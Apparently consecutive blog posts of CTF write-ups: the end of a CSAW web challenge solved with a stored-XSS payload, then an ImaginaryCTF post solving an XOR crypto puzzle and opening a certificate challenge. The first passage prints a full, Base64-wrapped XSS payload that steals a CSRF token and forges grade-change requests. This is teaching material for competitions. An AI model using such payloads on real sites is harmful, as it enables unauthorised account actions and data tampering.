  req.send("grade=A&student_id=55c9057c-b99d-48f7-81aa-79d0cd9c4838&class_id=" + classIds[currentClassId] + "&csrf_token=" + csrfToken);
}

Our final payload is

var classIds = ["1053696f-2f06-4882-b226-07b6cb5de4d6", "175b650e-010b-41a2-b04e-83b75f6e3009", "f395d3ed-b5e3-4bd3-93fc-93a366d9e545", "4cc6efef-d95a-41b4-8c56-9579f654e881"];

var currentClassId = 0;

function reqListener() {
  let responseHtml = this.responseText;
  let root = document.createElement( 'html' );
  root.innerHTML = responseHtml;
  let inputs = root.getElementsByTagName("input");
  
  let csrfToken = "";
  for (let i=0; i<inputs.length; i++) {
    csrfToken = inputs[i].value;
	break;
  }
  console.log(csrfToken);
  
  const req = new XMLHttpRequest();
  req.open("POST", "/grade-change");
  req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  req.send("grade=A&student_id=55c9057c-b99d-48f7-81aa-79d0cd9c4838&class_id=" + classIds[currentClassId] + "&csrf_token=" + csrfToken);
}

for (; currentClassId < classIds.length; currentClassId++) {
  const req = new XMLHttpRequest();
  req.addEventListener("load", reqListener);
  req.open("GET", "/grade-change", false);
  req.send();
}

There's one last step: we need to Base64 encode this payload. After performing this step, we get

dmFyIGNsYXNzSWRzID0gWyIxMDUzNjk2Zi0yZjA2LTQ4ODItYjIyNi0wN2I2Y2I1ZGU0ZDYiLCAiMTc1YjY1MGUtMDEwYi00MWEyLWIwNGUtODNiNzVmNmUzMDA5IiwgImYzOTVkM2VkLWI1ZTMtNGJkMy05M2ZjLTkzYTM2NmQ5ZTU0NSIsICI0Y2M2ZWZlZi1kOTVhLTQxYjQtOGM1Ni05NTc5ZjY1NGU4ODEiXTsKCnZhciBjdXJyZW50Q2xhc3NJZCA9IDA7CgpmdW5jdGlvbiByZXFMaXN0ZW5lcigpIHsKICBsZXQgcmVzcG9uc2VIdG1sID0gdGhpcy5yZXNwb25zZVRleHQ7CiAgbGV0IHJvb3QgPSBkb2N1bWVudC5jcmVhdGVFbGVtZW50KCAnaHRtbCcgKTsKICByb290LmlubmVySFRNTCA9IHJlc3BvbnNlSHRtbDsKICBsZXQgaW5wdXRzID0gcm9vdC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaW5wdXQiKTsKICAKICBsZXQgY3NyZlRva2VuID0gIiI7CiAgZm9yIChsZXQgaT0wOyBpPGlucHV0cy5sZW5ndGg7IGkrKykgewogICAgY3NyZlRva2VuID0gaW5wdXRzW2ldLnZhbHVlOwoJYnJlYWs7CiAgfQogIGNvbnNvbGUubG9nKGNzcmZUb2tlbik7CiAgCiAgY29uc3QgcmVxID0gbmV3IFhNTEh0dHBSZXF1ZXN0KCk7CiAgcmVxLm9wZW4oIlBPU1QiLCAiL2dyYWRlLWNoYW5nZSIpOwogIHJlcS5zZXRSZXF1ZXN0SGVhZGVyKCdDb250ZW50LXR5cGUnLCAnYXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkJyk7CiAgcmVxLnNlbmQoImdyYWRlPUEmc3R1ZGVudF9pZD01NWM5MDU3Yy1iOTlkLTQ4ZjctODFhYS03OWQwY2Q5YzQ4MzgmY2xhc3NfaWQ9IiArIGNsYXNzSWRzW2N1cnJlbnRDbGFzc0lkXSArICImY3NyZl90b2tlbj0iICsgY3NyZlRva2VuKTsKfQoKZm9yICg7IGN1cnJlbnRDbGFzc0lkIDwgY2xhc3NJZHMubGVuZ3RoOyBjdXJyZW50Q2xhc3NJZCsrKSB7CiAgY29uc3QgcmVxID0gbmV3IFhNTEh0dHBSZXF1ZXN0KCk7CiAgcmVxLmFkZEV2ZW50TGlzdGVuZXIoImxvYWQiLCByZXFMaXN0ZW5lcik7CiAgcmVxLm9wZW4oIkdFVCIsICIvZ3JhZGUtY2hhbmdlIiwgZmFsc2UpOwogIHJlcS5zZW5kKCk7Cn0=

Finally, we can plug this Base64-encoded string into our XSS payload from earlier to yield the final payload of

</textarea><script src="data:text/javascript;base64,dmFyIGNsYXNzSWRzID0gWyIxMDUzNjk2Zi0yZjA2LTQ4ODItYjIyNi0wN2I2Y2I1ZGU0ZDYiLCAiMTc1YjY1MGUtMDEwYi00MWEyLWIwNGUtODNiNzVmNmUzMDA5IiwgImYzOTVkM2VkLWI1ZTMtNGJkMy05M2ZjLTkzYTM2NmQ5ZTU0NSIsICI0Y2M2ZWZlZi1kOTVhLTQxYjQtOGM1Ni05NTc5ZjY1NGU4ODEiXTsKCnZhciBjdXJyZW50Q2xhc3NJZCA9IDA7CgpmdW5jdGlvbiByZXFMaXN0ZW5lcigpIHsKICBsZXQgcmVzcG9uc2VIdG1sID0gdGhpcy5yZXNwb25zZVRleHQ7CiAgbGV0IHJvb3QgPSBkb2N1bWVudC5jcmVhdGVFbGVtZW50KCAnaHRtbCcgKTsKICByb290LmlubmVySFRNTCA9IHJlc3BvbnNlSHRtbDsKICBsZXQgaW5wdXRzID0gcm9vdC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaW5wdXQiKTsKICAKICBsZXQgY3NyZlRva2VuID0gIiI7CiAgZm9yIChsZXQgaT0wOyBpPGlucHV0cy5sZW5ndGg7IGkrKykgewogICAgY3NyZlRva2VuID0gaW5wdXRzW2ldLnZhbHVlOwoJYnJlYWs7CiAgfQogIGNvbnNvbGUubG9nKGNzcmZUb2tlbik7CiAgCiAgY29uc3QgcmVxID0gbmV3IFhNTEh0dHBSZXF1ZXN0KCk7CiAgcmVxLm9wZW4oIlBPU1QiLCAiL2dyYWRlLWNoYW5nZSIpOwogIHJlcS5zZXRSZXF1ZXN0SGVhZGVyKCdDb250ZW50LXR5cGUnLCAnYXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkJyk7CiAgcmVxLnNlbmQoImdyYWRlPUEmc3R1ZGVudF9pZD01NWM5MDU3Yy1iOTlkLTQ4ZjctODFhYS03OWQwY2Q5YzQ4MzgmY2xhc3NfaWQ9IiArIGNsYXNzSWRzW2N1cnJlbnRDbGFzc0lkXSArICImY3NyZl90b2tlbj0iICsgY3NyZlRva2VuKTsKfQoKZm9yICg7IGN1cnJlbnRDbGFzc0lkIDwgY2xhc3NJZHMubGVuZ3RoOyBjdXJyZW50Q2xhc3NJZCsrKSB7CiAgY29uc3QgcmVxID0gbmV3IFhNTEh0dHBSZXF1ZXN0KCk7CiAgcmVxLmFkZEV2ZW50TGlzdGVuZXIoImxvYWQiLCByZXFMaXN0ZW5lcik7CiAgcmVxLm9wZW4oIkdFVCIsICIvZ3JhZGUtY2hhbmdlIiwgZmFsc2UpOwogIHJlcS5zZW5kKCk7Cn0="></script></script><textarea>

Let's paste that into the textbox and see how the server responds! Note that there's an extra textbox because our payload puts an extra <textarea> tag in to ensure that the resulting HTML is valid. The second textbox doesn't really do anything. We could just as well have hid it with style="display:none" if we wanted to.

Our final payload


After clicking “Submit Ratings & Comments”, nothing happens to our grade. But that's because we're not an admin yet. We'll need to get the admin bot to visit this page. To do this, we visit the admin bot URL given in the challenge, https://gradebook-admin.ctf.csaw.io/, and paste our URL https://gradebook-app.ctf.csaw.io/dashboard/55c9057c-b99d-48f7-81aa-79d0cd9c4838 in.

Visiting our page with the admin bot


After reloading our student dashboard, we notice that we now have straight A's!

A perfect report card

Now, we visit https://gradebook-app.ctf.csaw.io/honor-roll-certificate to get the flag.

A perfect report card

The flag is

csawctf{y0u_m@de_the_h@cking_h0n0r_r0ll}

Revision 1 (2025-09-15): Fix images not loading properly.

Questions or suggestions? Reach out to me at vance.ylhuang.com!
Between September 5th, 2025 and September 7th, 2025, I worked on ImaginaryCTF, a Capture the Flag competition together with the Kernel Sanders #CTF team at the University of Florida (#UF). I had a lot of fun with the challenges and wanted to thank the creators.

For those of you who have never heard of CTFs, they are online cybersecurity competitions which happen almost every week and contain a variety of categories, such as

  • rev (reverse engineering)
  • pwn (binary exploitation)
  • crypto (mathematics and cryptography)
  • web (web exploitation)
  • forensics (finding information from files)
  • misc (challenges that don't fit into any other categories)

I managed to solve two challeges, redacted and certificate

Redacted

This is a #crypto challenge. In CTFs, crypto challenges allow players to apply their skills in cryptography and math to figure out an encoded message.

In this challenge, we've been given a XORed output and redacted key from CyberChef. CyberChef is an online platform commonly used for crypto CTFs. It contains multiple tools on various ciphers (XOR, Vigenere) and encodings (Base64, hex).

The challenge description is

wait, i thought XORing something with itself gives all 0s???



We're given the following image as the challenge: CTF redacted image

Manually transcribing the output yields

65 6c ce 6b c1 75 61 7e 53 66 c9 52 d8 6c 6a 53 6e 6e de 52 df 63 6d 7e 75 7f ce 64 d5 63 73

Here's a couple of basic things we know. First, the flag is 31 bytes long, including the ictf{ header. Next, the XOR algorithm is not behaving as expected, because XORing an input with itself usually returns 0.

Let's try to recreate this in CyberChef. We don't know the key, but we can put dummy characters in as a placeholder. We notice that the first 2 characters in our output match the expected key. CTF redacted potential solutions

From this point, we can try to brute-force the rest of the key, but that won't get us anywhere. We need to try a different method.

Since XOR is a symmetric operation, we notice that we are able to recover the first 5 bytes of the key by XORing the output with the input.

The first 5 bytes are

0c 0f ba 0d ba

We also notice that one of the bytes of the key must be 0e because the last byte of the ciphertext is 73 and the last character of the plaintext is '}'. We found this using Python:

print(hex(ord('}') ^ 0x73))

Now, we keep adding bytes until we get to what appears to be the correct key length, ensuring the last byte remains unchanged as }. We notice that adding 3 bytes appears to yield the correct length and a partially decrypted ciphertext. So the “key” we have so far is:

0c 0f ba 0d ba 00 0e 00

with 00 as the 2 padding bytes. Here's what we see in CyberChef

We also notice that CyberChef interprets text entered into the “HEX” XOR field by dropping all invalid characters. Since it seems like the flag only contains alphabetical characters, we have 6*6=36 possibilities for the key now (letters a-f for each byte). We can perform a manual brute force for these 36 possibilities.

After performing this simple brute-force, our key is now


0c 0f ba 0d ba 0d 0e 0c

The decrypted ciphertext

And the recovered plaintext is

ictf{xor_is_bad_bad_encryption}

Certificate

This is a #web challenge. In CTFs, web challenges have some type of website vulnerable to attacking.

The challenge description is

As a thank you for playing our CTF, we're giving out participation certificates! Each one comes with a custom flag, but I bet you can't get the flag belonging to Eth007!

We visit the website (https://eth007.me/cert/). Obviously, the first thing we'll do is try to get the Eth007's certificate.


The name is redacted

We enter “Eth007” into the “Name” field. However, the name is REDACTED instead. We also don't see a flag anywhere on the website, despite the challenge description assuring that we'd get one.

